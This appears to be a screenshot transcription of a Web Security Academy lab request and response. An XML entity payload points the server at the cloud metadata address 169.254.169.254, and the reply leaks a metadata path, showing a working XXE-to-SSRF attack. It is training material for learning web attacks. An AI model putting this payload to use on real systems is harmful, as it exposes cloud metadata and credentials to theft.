 Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acea1f111f651e618036b14a004800c2.web-security-academy.net
3 Connection: close
4 Content-Length: 176
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://acea1f111f651e618036b14a004800c2.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acea1f111f651e618036b14a004800c2.web-security-academy.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=Z6hdTWxbJVgc6vE03l9fq629PybPUwFj
18
19 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]><stockC
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"